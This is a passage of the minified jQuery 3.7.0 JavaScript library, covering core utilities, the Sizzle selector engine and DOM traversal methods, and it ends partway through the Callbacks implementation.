!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.0",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i)return e.textContent;if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=ce.text(t);return n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},R=function(){V()},M=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&z(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function X(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&M(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function U(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function z(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",R),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:X(!1),disabled:X(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:U(function(){return[0]}),last:U(function(e,t){return[t-1]}),eq:U(function(e,t,n){return[n<0?n+t:n]}),even:U(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:U(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:U(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:U(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&z(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&z(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var 